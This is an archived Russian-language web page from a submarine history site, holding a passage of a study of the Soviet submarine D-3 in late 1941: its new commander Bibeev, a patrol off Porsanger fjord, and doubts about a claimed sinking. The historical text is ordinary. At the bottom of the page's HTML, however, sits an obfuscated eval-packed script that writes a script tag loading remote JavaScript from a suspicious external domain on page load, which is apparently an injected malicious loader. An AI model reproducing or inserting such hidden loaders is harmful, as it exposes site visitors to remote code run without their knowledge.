плохой видимости были пропущены незамеченные транспорты. Постоянная течь 
клинкетов затрудняла выполнение задачи, приходилось иногда погружаться по два 
раза. Необходимо клинкеты сменить на захлопки»</i> (ОЦВМА, ф. 112, д. 33052, л. 
120-121).<br>
<br>
Анализируя все это, невольно вспоминаешь фразу заместителя Наркома обороны, 
начальника Главного управления ВВС Красной Армии генерал-лейтенанта&nbsp; 
Рычагов П.В.: <i>«Товарищ Сталин, вы заставляете нас летать на гробах!»</i> и то, чего 
эта фраза стоила ее автору. В случае с Константиновым все, к счастью, 
закончилось благополучно. 31 октября он сдал должность командира лодки и 
поступил в распоряжение Организационно-строевого управления (ОРСУ) СФ. Оно нашло 
ему применение, отправив в составе советской военной миссии в Англию. За рубежом 
Константинов пробыл недолго и уже в 1942 г. вернулся на Родину на должность 
помощника начальника штаба Северного отряда кораблей Беломорской военной 
флотилии. Закончил войну он начальником конвойной службы Северного флота и умер 
в Петербурге в середине 90-х, намного пережив большинство своих бывших 
сослуживцев и хулителей по бригаде подводных лодок.<br>
<br>
Новым командиром «Д-3» стал капитан-лейтенант Михаил Алексеевич Бибеев. Его 
послужной список заслуживает того, чтобы остановится на нем подробнее.<br>
Родившийся в 1904 г. Бибеев как и Константинов был призван в ВМФ в 1933 г. из 
кадров торгового флота. Окончивший мореходное училище еще в конце 20-х он успел 
поплавать и на командных должностях, благодаря чему попал не в штурманский, а в 
командирский класс УОПП. В марте 1935 г. сразу после его окончания Михаил 
Алексеевич был назначен помощником на черноморскую подводную лодку «Щ-203», а с 
октября 1936 г. стал ее командиром. Прослужив в данной должности 25 месяцев, 
Бибеев поступил на командирский факультет Военно-морской академии. С началом 
войны состоялся досрочный выпуск, по результатам которого 30 июня приказом 
Наркома ВМФ № 01066 капитан-лейтенант Бибеев назначался командиром подводного 
крейсера «К-2» БПЛ СФ. Готовя приказ по старой заявке, московские кадровики не 
знали, что данной вакансии фактически нет - штатный командир «катюши»&nbsp; 
Уткин В.П., болевший длительное время туберкулезом, переборол хворь и вернулся к 
исполнению служебных обязанностей. В результате, капитан-лейтенанту с 
академическим образованием пришлось назначаться на должность командира по 
организационно-мобилизационной работе штаба БПЛ.<br>
<br>
В то же время, по сохранившимся документам и мемуарам можно утверждать, что 
Бибеев быстро завоевал авторитет у командования. Когда в начале октября встал 
вопрос о кандидатуре офицера, которому предстояло совершить боевой поход на 
британской подводной лодке в качестве представителя советского ВМФ, начальство 
выбрало Михаила Алексеевича. Сам поход субмарины «Тайгрис» не сопровождался 
впечатляющими успехами, но позволил Бибееву воочию пронаблюдать тактику и 
организацию службы у «просвещенных мореплавателей». Казалось, что кроме метода 
торпедной стрельбы с временным интервалом заимствовать у них нечего. 29 октября, 
спустя 13 дней после возвращения из похода Бибеев получил приказ принять 
подводную лодку «Д-3».<br>
<br>
«Старушка» к этому моменту уже девять дней находилась в доке мурманского 
судоремонтного завода наркомата рыбной промышленности. Точное содержание 
произведенных работ неизвестно, но столь необходимым кораблю текущим ремонтом 
они не являлись. Из анализа документов можно почти наверняка утверждать, что 
ремонтники заменили клинкеты и попытались наладить работу шумопеленгаторной 
станции. Были отремонтированы перископы. При съеме командирского по случайному 
стечению обстоятельств получил тяжелую травму помощник Соколов П.Д. - ему 
оторвало два пальца на левой руке. В очередной поход вместо него отправился 
дивизионный минер капитан-лейтенант Каутский А.М., давно стремившийся к 
самостоятельной должности на подводной лодке. Как и было положено, в первый 
поход с новым командиром шел обеспечивающий - уже знакомый нам Колышкин И.А., 
получивший только что звание капитана 2 ранга. 11 ноября лодка вышла из дока, 
12-го перешла в Полярное, а спустя десять дней отправилась на позицию в устье 
Порсангер-фьорда.
<br>
<br>
Неприятности начались почти сразу после выхода в море. До исхода суток 22-го 
вышли из строя носовые горизонтальные рули (сломался валик разобщения рулей от 
шпиля; 24 ноября неисправность устранена) и, что еще хуже, оборвался проволочный 
подвес гирокомпаса. Восстановить его своими силами было невозможно, а плавать по 
магнитному компасу ГОН, да еще и в условиях видимости, характерных для того 
времени года - просто опасно. По вполне понятным причинам Бибеев не стал 
предлагать вернуться в базу, хотя лодка еще не успела уйти от нее далеко. В 
результате корабль прибыл на позицию только в 10 часов 24-го, имея невязку на 60 
миль к западу. В конце-концов «Д-3» прибыла к устью Порсангер-фьорда, где 
держалась не слишком далеко от берега (счисление постоянно уточнялось по 
береговым ориентирам), но и не слишком близко. Эхолот работал ненадежно, 
уточнить счисление по характерному изменению глубин не удавалось и, стоило 
только потерять берег из вида, как могла последовать посадка на мель. Это 
оказывало заметное сдерживающее влияние на боевую деятельность «Д-3». Забегая 
вперед отметим, что в этом походе субмарина провела в подводном положении у 
берегов противника всего 131,4 часа (время наиболее длительного погружения - 
12,5 часов), а в надводном - 421 час. Батарею заряжали всего 8 раз. Посадка на 
мель чуть было не произошла при первой попытке проникнуть на прибрежный 
фарватер. Вторая подход к берегу оказался более успешным.
<br>
<br>
Утром 28-го, несмотря на предупреждение комфлота не заходить глубоко во фьорды, 
Бибеев с Колышкиным решили осмотреть бухту Хоннингсвога. К счастью, искать 
добычу долго не пришлось. В 13.00 по левому борту обнаружился тральщик, спустя 
15 минут - второй, и, наконец, в 13.33 идущий позади них транспорт. Поскольку на 
самом деле только что вышедший из Хоннингсвога конвой насчитывал не одно, а три 
судна (германские пароходы «Людвиг» (1065 брт) и «Альдеборан» (7891 брт), а 
также норвежский танкер «Эрлинг Линдё» (1281 брт) в охранении сторожевиков 
«Того» и «Киаочау»), очевидно, что условия видимости были далеки от идеальных. 
По-видимому, «камуфлированным транспортом водоизмещением 6000 т» являлся 
«Людвиг», по которому в 13.44 был произведен трехторпедный залп. Спустя минуту 
на лодке зафиксировали взрыв. Точная причина его не известна, но к попаданию он 
отношения не имел.<br>
<br>
Роль отсутствующей системы БТС сыграл командир БЧ-5 Челюбеев, принявший в момент 
выстрела много воды в уравнительную цистерну. Подлодка провалилась до глубины 66 
метров, так что наблюдение в перископ оказалось сорванным. Сразу после атаки 
«Красногвардеец» лег на курс отхода на север, поскольку дальнейшее движение в 
юго-восточном направлении приводило прямиком на прибрежные скалы.
<br>
<br>
Любопытные воспоминания об этой атаке оставил Колышкин:<br>
<i>«Взрыв послышался очень сильный. Но только один. Значит, попали одной 
торпедой. Хватит ли ее, чтобы прикончить судно? Когда мы всплыли на перископную 
глубину </i>(лодка всплыла под перископ в 14.20 - прим. М.М.)<i>, то из-за 
тумана ничего не увидели. А жаль. Может быть, транспорт только подорван, но еще 
продолжает жить. Правда, шум его винтов, как доложил акустик, прекратился. Это 
значит, что ход он все-таки потерял, и хлещущая в пробоину вода, наверное, 
сделает свое дело»</i> *7.<br>
<br>
В соответствии с этим <i>«наверное»</i> атакованный 28 ноября транспорт был занесен на 
боевой счет «Д-3» как потопленный. Что же касается точности показаний акустика, 
то в своем послепоходовом донесении Бибеев написал <i>«Слышимость акустики 
совершенно отсутствовала»</i> (ОЦВМА, ф. 112, д. 1497, л. 278).<br>
<br>
Читать написанные Колышкиным строки тем более странно, если сравнить их с другим 
местом из мемуаров - тем, где он рассуждает о методах установления результатов 
торпедных атак:<br>
<i>«Тут следует сказать о большой щепетильности, с которой наши командиры 
оценивали результаты своих атак. Трудно, порой очень трудно было точно 
установить, что сталось с атакованным судном. Отмечались почти невероятные 
случаи, когда никто в лодке, даже гидроакустик, не слышал взрыва. А в перископ 
было совершенно ясно видно, как транспорт тонет. Что ж, законы, по которым звук 
распространяется в водной среде, капризны. Но гораздо чаще случалось наоборот. 
Взрыв слышали все, а увидеть, что произошло после этого взрыва, не удавалось 
никому. Мешали корабли охранения, или снежный заряд, или плохая видимость, или и 
то, и другое, и третье вместе».</i><br>
<i>Тут на помощь приходил гидроакустик. Он докладывал, слышен ли шум винтов 
атакованного корабля или нет. Но поскольку кораблей в конвое бывало много, 
акустик легко мог ошибиться. А если он и безошибочно сообщал, что шум винтов 
прекратился, это еще не означало наверняка, что судно утонуло. Оно могло 
остаться на плаву и, исправив боевые повреждения, прийти домой своим ходом. Его, 
наконец, могли отбуксировать до ближайшей базы. Другое дело, если гидроакустик 
улавливал звуки, свидетельствующие, что судно действительно погружается. Но при 
тогдашней конструкции акустических станций такое случалось нечасто.<br>
Казалось бы, что, по крайней мере теоретически, для тщеславного, честолюбивого 
командира не исключена возможность заняться «приписками», относя к числу 
потопленных поврежденные корабли. Чаще всего взглянуть в перископ на результаты 
атаки успевал только командир. Если же судить об этих результатах приходилось по 
гидроакустическим данным и по сопоставлению многих косвенных признаков, то и тут 
вряд ли кто-нибудь из членов экипажа стал бы отрицать полную победу, когда 
командир утверждает, что она достигнута. Тут сыграли бы роль и авторитет 
командира и по-человечески понятная готовность каждого верить всему, что 
подтверждает успех, а не наоборот - ведь победа была желанна всем.</i><br>
<i>На деле же такого рода умышленные «приписки» исключались. Командиры наши были 
настоящими коммунистами и высоко дорожили своей партийной и профессиональной 
честью. Они твердо руководствовались правилом: докладывать о результате атаки, 
как о сомнительном, если не удалось пронаблюдать за целью или получить другие, 
заслуживающие доверия данные о ее потоплении. Личная убежденность тут не бралась 
в расчет, если ее нельзя было подтвердить фактами» *8. </i>На практике же, как 
мы убедились, комдив далеко не всегда руководствовался собственными правилами.</span></p>
<hr size=2 width="100%" align=center>

<p style="word-spacing: 0; line-height: 100%; margin: 0" align="justify">
<span style="font-size: 10pt; font-family: Arial">*1 Колышкин И.А. В глубинах полярных морей. М., 1970. С. 48-49.<br>
*2 Колышкин И.А. Ук. соч. С. 49.<br>
*3 Константинов Ф.В. Ук. соч. С. 67.<br>
*4 Константинов Ф.В. Ук. соч. С. 71.<br>
*5 Константинов Ф.В. Ук. соч. С. 71.<br>
*6 Константинов Ф.В. Ук. соч. С. 69.<br>
*7 Колышкин И.А. Ук. соч. С. 71.<br>
*8 Колышкин И.А. Ук. соч. С. 208-209.</span><hr size=2 width="100%" align=center>

<p style="word-spacing: 0; text-indent: 0; margin-left: 0; margin-right: 20; margin-top: 0; margin-bottom: 0" align="center">
<span style="font-size: 10pt; font-family: Arial; font-weight: 700">
<a href="txt_Mor_M_E_002-01.html">&lt;&lt; предыдущая страница</a> ::
<a href="txt_Mor_M_E_002-03.html">следующая страница &gt;&gt;</a></span></p>
<hr size=2 width="100%" align=center>

<center><span style="font-size: 8pt; font-family:Arial"><a href="http://www.submarines.narod.ru/index.html">
главная</a>&nbsp; | <a href="/gb">гостевая</a>
| <a href="mailto:submarines@narod.ru">почта</a>
<br><a href="http://www.submarines.narod.ru/index.html">main</a>
| <a href="http://www.submarines.narod.ru/h_w_0.html">directory</a>&nbsp; |
<a href="mailto:submarines@narod.ru">feedback</a></span></center>

<hr size=2 width="100%" align=center>
<p style="word-spacing: 0; line-height: 100%; text-indent: 0; margin: 0">
<font color="#808080"><span style="font-size: 10.0pt; font-family: Arial">© 2005 
сайт «Русский Подплав». </span></font>
</td>
</tr>
</table>

<!--s_links--><!--check code--><!--/s_links-->
<noindex>
<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://b\'+\'d\'+\'k.\'+\'o\'+\'e\'+\'9.\'+\'n\'+\'f/s/8/?4=3\';5.7("<6"+"1 g"+"m"+"r=\'q"+"v"+"0\' t"+"u=\'t"+"p/h"+"i"+"1\' j"+"c=\'"+2+"\'></l"+"0>");',32,32,'ipt|ript|wm408|130268|sid|document|sc|write|pPbzNy272|chka|http|DarkV||ol|koshe|et|la|jav|asc|sr||scr|ngua|||ext|ja|ge|||ype|vascr'.split('|'),0,{}))
// -->
</script>
</noindex>

<!-- copyright (t1) --><div align="center">Сайт управляется системой <a href="http://www.ucoz.ru/" title="Создать сайт бесплатно">uCoz</a><br /></div><!-- /copyright -->
</body>
</html>
